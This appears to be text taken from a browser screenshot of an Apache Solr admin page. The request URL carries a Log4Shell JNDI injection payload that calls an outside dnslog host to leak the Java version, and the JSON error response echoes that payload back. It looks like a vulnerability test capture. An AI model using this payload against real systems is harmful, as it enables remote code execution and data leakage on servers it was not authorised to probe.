 Mozilla Firefox
Solr Admin
172.16.111.120:8983/solr/a
172.16.111.120:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.1lnmw0.dnslog.cn}
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.1lnmw0.dnslog.cn}"
code: 400